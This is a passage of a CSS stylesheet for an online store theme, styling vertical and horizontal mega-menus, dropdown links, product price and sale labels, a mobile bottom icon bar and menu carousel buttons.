.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name {
    border: none;
    padding: 0;
    font-size: var(--product-font-size);
    margin: 0 0 15px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name:before {
    content: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-name a {
    padding: 0;
    font-size: var(--product-font-size)
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-vendor a {
    padding: 0;
    font-size: calc(var(--body-font-size) - 2px);
    line-height: 20px
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper {
    border: none;
    padding: 0;
    min-height: auto
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-content .price-cart-wrapper .product-add-cart {
    display: none
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .product-price {
    line-height: 1.3
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price {
    color: var(--body-price-color);
    font-size: var(--product-price-size);
    font-weight: 400
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-sale {
    color: var(--body-price-sale-color);
    font-size: var(--product-price-size);
    font-weight: 400
}

.left-column-container .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare,
.left-column-container .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare,
.vertical-menu .sb-vertical-menu .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare,
.vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .product-wrapper .price-compare {
    font-size: 12px;
    display: inline-block;
    margin-top: 5px
}

.navbar {
    min-height: 10px;
    border: none;
    margin: 0;
    padding: 0;
    align-items: baseline
}

.navbar .bar {
    height: 3px;
    background: var(--nav-link-color);
    margin: 0 0 5px;
    display: block;
    width: 25px;
    border-radius: 3px 3px 3px 3px;
    -moz-border-radius: 3px 3px 3px 3px;
    -webkit-border-radius: 3px 3px 3px 3px;
    -ms-border-radius: 3px 3px 3px 3px
}

.navbar .responsive-menu .bar:last-child {
    margin-bottom: 0
}

.navbar.navbar-responsive-menu {
    font-size: 0
}

.templateIndex .header-navigation .table-row .vertical-menu .navigation .head {
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -ms-border-radius: 10px 10px 0 0
}

.templateIndex .header-navigation .table-row .vertical-menu .navigation .head.opened {
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

.templateIndex .header-content .style-1 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar,
.templateIndex .header-content .style-2 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    display: block;
    z-index: 999
}

.templateIndex .header-content .style-1 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar.opened,
.templateIndex .header-content .style-2 .header-navigation .table-row .vertical-menu .sidemenu-holder .navbar.opened {
    visibility: hidden;
    z-index: -999;
    display: block;
    opacity: 0;
    transition: opacity .3s ease-in-out;
    display: none
}

.templateIndex .header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .head {
    border-radius: 10px 0 0 0;
    -moz-border-radius: 10px 0 0 0;
    -webkit-border-radius: 10px 0 0 0;
    -ms-border-radius: 10px 0 0 0
}

.templateIndex .header-content .header-container.layout-boxed.style-2 .header-navigation .table-row .vertical-menu .head.opened {
    border-radius: 10px 0 0 10px;
    -moz-border-radius: 10px 0 0 10px;
    -webkit-border-radius: 10px 0 0 10px;
    -ms-border-radius: 10px 0 0 10px
}

@media (min-width:992px) {
    .templateIndex .header-content .style-5 {
        margin-bottom: 25px
    }
}

.templateIndex .header-content .style-7:not(.header-fixed) .header-main .vertical-menu .sidemenu-holder .navbar {
    display: block;
    opacity: 1;
    visibility: visible;
    max-width: 270px
}

.templateIndex .header-content .style-7:not(.header-fixed) .header-main .vertical-menu .sidemenu-holder .navbar.opened {
    display: none;
    opacity: 0;
    visibility: hidden
}

.templateIndex .header-content .style-8 .header-navigation .table-row .vertical-menu .head.opened {
    border-radius: 10px 10px 0 0;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius: 10px 10px 0 0;
    -ms-border-radius: 10px 10px 0 0
}

.horizontal-menu {
    background: none;
    position: static
}

.horizontal-menu .sidemenu-holder .menu-list>li.highlight>.dropdown-inner>a,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>.dropdown-inner>a {
    color: var(--body-price-sale-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li.highlight>.dropdown-inner>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.highlight>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.highlight>a svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>.dropdown-inner>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.hover.highlight>a svg path {
    fill: var(--body-price-sale-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li>.dropdown-menu {
    top: auto;
    left: 0
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu {
    position: static
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.position-center {
    left: 50%;
    transform: translate(-50%, 10px)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.position-right {
    left: auto;
    right: 0
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu .dropdown-menu {
    font-size: var(--nav-sub-font-size)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-4 {
    width: 100%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-3 {
    width: 75%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-2 {
    width: 50%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-menu>.dropdown-menu.column-1 {
    width: 25%
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover {
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>a,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>span.expand,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>a,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>span.expand {
    color: var(--nav-link-hover-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-link-hover-color)
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover>.dropdown-menu {
    background: var(--nav-dropdown-background);
    opacity: 1;
    visibility: visible;
    z-index: 9999
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover.mega-menu>a {
    position: relative
}

.horizontal-menu .sidemenu-holder .menu-list>li.mega-is-hover.mega-menu>.dropdown-menu.position-center {
    transform: translate(-50%)
}

.labels-wrapper {
    position: absolute;
    left: 80%;
    top: 2px;
    z-index: 2
}

.labels-wrapper .menu-label {
    display: block;
    font-size: 11px;
    font-weight: 400;
    padding: 0 6px;
    line-height: 16px;
    border-radius: 2px 2px 2px 2px;
    -moz-border-radius: 2px 2px 2px 2px;
    -webkit-border-radius: 2px 2px 2px 2px;
    -ms-border-radius: 2px 2px 2px 2px
}

.labels-wrapper .menu-label.label-new {
    background: var(--label-new-bg);
    color: var(--label-new-color)
}

.labels-wrapper .menu-label.label-hot {
    background: var(--label-hot-bg);
    color: var(--label-hot-color)
}

.labels-wrapper .menu-label.label-sale {
    background: var(--label-sale-bg);
    color: var(--label-sale-color)
}

ul.m-block-icons {
    border-top: 1px solid var(--rgba-main-color-text-1);
    position: fixed;
    left: 0;
    bottom: 0;
    z-index: 9999;
    max-height: 52px;
    background: var(--main-color);
    display: table;
    width: 100%;
    table-layout: fixed
}

@media (min-width:992px) {
    ul.m-block-icons {
        display: none
    }
}

@media (max-width:812px) {
    ul.m-block-icons {
        padding-bottom: calc(env(safe-area-inset-bottom)/2)
    }
}

ul.m-block-icons>li {
    display: table-cell !important;
    vertical-align: middle;
    text-align: center;
    -webkit-border-end: 1px solid var(--rgba-main-color-text-1);
    border-inline-end: 1px solid var(--rgba-main-color-text-1)
}

ul.m-block-icons>li>a {
    color: var(--main-color-text);
    display: block;
    line-height: 50px;
    position: relative
}

ul.m-block-icons>li>a.waiting {
    height: 100%
}

ul.m-block-icons>li:last-child {
    border: none
}

ul.m-block-icons>li.m-customer-account svg {
    width: 22px;
    height: 22px
}

ul.m-block-icons>li .icon-globe {
    font-size: 28px
}

ul.m-block-icons>li .number {
    position: absolute;
    right: -9px;
    bottom: -10px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    background: var(--bg-number-icon);
    color: var(--text-number-icon);
    text-align: center;
    font-size: 12px;
    font-weight: 700;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%;
    background: var(--text-header-color);
    color: var(--header-backgound);
    top: auto;
    right: auto;
    left: 50%;
    bottom: 12px;
    -webkit-margin-start: 12px;
    margin-inline-start: 12px;
    transform: translate(-50%)
}

.main-nav.sub-open>li:not(.active) {
    display: none !important
}

.main-nav.sub-open>li.mobile-layout-bar {
    display: block !important
}

.main-nav .dropdown-menu.sub-open>.mega-sub-link:not(.active) {
    display: none !important
}

.main-nav>li {
    position: relative
}

.main-nav>li.mega-menu {
    position: static
}

.main-nav .mega-menu .dropdown-menu-sub {
    position: static;
    padding: 0 0 10px
}

.main-nav .dropdown-menu {
    padding: 15px 0;
    width: 270px
}

.main-nav .dropdown-menu li {
    padding: 0 20px
}

.main-nav .dropdown-menu li a {
    white-space: normal;
    padding: 3px 0;
    margin: 0;
    line-height: 26px;
    text-transform: none;
    font-size: var(--nav-sub-font-size)
}

.sidemenu-holder a,
.vertical-navbar a {
    transition: all 0s
}

.sidemenu-holder .dropdown-menu,
.vertical-navbar .dropdown-menu {
    padding: 5px 0;
    border-radius: 0 0 10px 10px;
    -moz-border-radius: 0 0 10px 10px;
    -webkit-border-radius: 0 0 10px 10px;
    -ms-border-radius: 0 0 10px 10px
}

.sidemenu-holder .dropdown-menu>li,
.vertical-navbar .dropdown-menu>li {
    padding: 0
}

.sidemenu-holder .dropdown-menu>li .dropdown-inner>a,
.sidemenu-holder .dropdown-menu>li>a,
.vertical-navbar .dropdown-menu>li .dropdown-inner>a,
.vertical-navbar .dropdown-menu>li>a {
    line-height: 20px;
    padding: 6px 24px;
    display: block;
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .dropdown-menu>li .dropdown-inner>a:hover,
.sidemenu-holder .dropdown-menu>li>a:hover,
.vertical-navbar .dropdown-menu>li .dropdown-inner>a:hover,
.vertical-navbar .dropdown-menu>li>a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .dropdown-menu>li.mega-is-hover,
.vertical-navbar .dropdown-menu>li.mega-is-hover {
    background: var(--body-second-color)
}

.sidemenu-holder .dropdown-menu>li.mega-is-hover>.dropdown-inner>a,
.sidemenu-holder .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand,
.vertical-navbar .dropdown-menu>li.mega-is-hover>.dropdown-inner>a,
.vertical-navbar .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand svg path,
.vertical-navbar .dropdown-menu>li.mega-is-hover>.dropdown-inner>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .navbar,
.vertical-navbar .navbar {
    position: static;
    border: none;
    margin: 0;
    -webkit-box-shadow: 0 0 0 #fff0;
    -ms-transform: 0 0 0 #fff0;
    -o-transform: 0 0 0 #fff0;
    box-shadow: 0 0 0 #fff0;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.sidemenu-holder .navbar .navbar-collapse,
.vertical-navbar .navbar .navbar-collapse {
    position: static;
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.sidemenu-holder .menu-list,
.vertical-navbar .menu-list {
    width: 100%;
    position: static;
    margin: 0 auto;
    border: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.sidemenu-holder .menu-list .dropdown-inner,
.vertical-navbar .menu-list .dropdown-inner {
    display: flex;
    align-items: center
}

.sidemenu-holder .menu-list span.expand,
.vertical-navbar .menu-list span.expand {
    padding: 0;
    cursor: pointer;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    width: 20px;
    text-align: center;
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list span.expand svg path,
.vertical-navbar .menu-list span.expand svg path {
    fill: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li,
.vertical-navbar .menu-list>li {
    float: left;
    padding: 0 13px;
    margin: 0;
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li>.dropdown-inner>a,
.sidemenu-holder .menu-list>li>a,
.vertical-navbar .menu-list>li>.dropdown-inner>a,
.vertical-navbar .menu-list>li>a {
    font-size: var(--nav-font-size);
    margin: 0;
    display: inline-block;
    text-decoration: none;
    line-height: 25px;
    padding: 13px 0;
    font-weight: 700;
    color: var(--nav-link-color);
    position: relative
}

.sidemenu-holder .menu-list>li>.dropdown-inner>a:hover,
.sidemenu-holder .menu-list>li>a:hover,
.vertical-navbar .menu-list>li>.dropdown-inner>a:hover,
.vertical-navbar .menu-list>li>a:hover {
    color: var(--nav-link-hover-color)
}

.sidemenu-holder .menu-list>li>.dropdown-inner>span.expand svg path,
.sidemenu-holder .menu-list>li>span.expand svg path,
.vertical-navbar .menu-list>li>.dropdown-inner>span.expand svg path,
.vertical-navbar .menu-list>li>span.expand svg path {
    fill: var(--nav-link-color)
}

.sidemenu-holder .menu-list>li.dropdown,
.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li,
.vertical-navbar .menu-list>li.dropdown,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li {
    position: relative
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li .dropdown-link,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li .dropdown-link {
    -webkit-margin-end: 30px;
    margin-inline-end: 30px
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li span.expand,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li span.expand {
    height: 32px;
    width: 30px;
    text-align: center;
    line-height: 32px;
    position: absolute;
    top: 0;
    right: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>a.dropdown-link,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>a.dropdown-link {
    -webkit-margin-end: 0;
    margin-inline-end: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>span.expand,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left .dropdown-inner>span.expand {
    right: auto;
    left: 0;
    transform: rotate(180deg)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left>a.dropdown-link,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left>a.dropdown-link {
    -webkit-margin-end: 0;
    margin-inline-end: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left>span.expand,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left>span.expand {
    right: auto;
    left: 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left>.dropdown-menu {
    left: auto;
    right: 100%;
    transform: translate(-10px)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu li.flyout-left.mega-is-hover>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu li.flyout-left.mega-is-hover>.dropdown-menu {
    transform: translate(0)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu {
    font-size: var(--nav-sub-font-size)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color);
    transition: all .35s ease 0s
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu {
    background: var(--nav-dropdown-background)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li span.expand,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li span.expand {
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: normal
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a span {
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a.mega-is-hover span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li>a.mega-is-hover span {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li.mega-is-hover>a span {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li:last-child>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li .dropdown-menu>li:last-child>a {
    border-bottom: none
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>span.expand svg path {
    fill: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>a span,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.mega-is-hover>a span {
    color: var(--nav-dropdown-link-hover-color)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li:last-child>a,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li:last-child>a {
    border-bottom: none
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu>li.dropdown-submenu>.dropdown-menu,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu>li.dropdown-submenu>.dropdown-menu {
    background: var(--nav-dropdown-background)
}

.sidemenu-holder .menu-list>li.dropdown>.dropdown-menu .product-button,
.vertical-navbar .menu-list>li.dropdown>.dropdown-menu .product-button {
    display: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub {
    background: #fff0;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: static;
    width: 100%;
    min-width: auto;
    padding-top: 0;
    visibility: inherit;
    opacity: inherit
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub>li>a,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub>li>a {
    color: var(--nav-dropdown-link-color);
    white-space: inherit;
    border: none;
    padding: 5px 0
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub>li>a span,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub>li>a span {
    color: var(--nav-dropdown-link-color)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub>li>a.mega-is-hover span,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub>li>a.mega-is-hover span {
    color: var(--body-second-color)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:after,
.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:before,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:after,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:before {
    content: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-vendor,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-vendor {
    display: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper {
    padding: 0;
    border: none;
    min-height: auto
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper .product-add-cart,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper .product-add-cart {
    display: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:hover:after,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub .product-wrapper:hover:after {
    content: none
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav {
    position: static
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button span:before,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button span:before {
    font-size: var(--body-font-size)
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev {
    left: 0
}

@media (min-width:1500px) {
    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-prev {
        left: 0
    }
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next {
    right: 0
}

@media (min-width:1500px) {
    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button.owl-next {
        right: 0
    }
}

.sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel li:hover a,
.vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel li:hover a {
    text-decoration: none !important
}

@media (min-width:1025px) {
    .sidemenu-holder .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button,
    .vertical-navbar .menu-list>li.dropdown .dropdown-menu-sub.menu-proudct-carousel .owl-nav button {
        opacity: 0
    }
}

@media (min-width:1025px) {
